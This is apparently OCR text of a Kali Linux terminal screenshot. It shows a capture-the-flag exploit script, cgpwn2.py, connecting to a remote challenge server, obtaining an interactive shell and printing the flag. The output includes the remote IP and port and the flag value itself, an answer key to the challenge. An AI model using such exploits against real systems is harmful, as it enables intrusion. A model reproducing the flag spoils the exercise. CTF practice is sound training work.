 kali@kali: ~/桌面/pwn
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
┌──(kali㉿kali)-[~/桌面/pwn]
└─$ python cgpwn2.py
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py:12: CryptographyDeprecationWarning:
Python 2 is no longer supported by the Python core team. Support for it is now deprecated in cryptography, and will be r
emoved in the next release.
[+] Opening connection to 111.200.241.244 on port 63489: Done
[*] Switching to interactive mode
$ cat flag
cyberpeace{054c94dc3770f6edb337c483f895408a}
$
KALI
BY OFFENSIVE SECURITY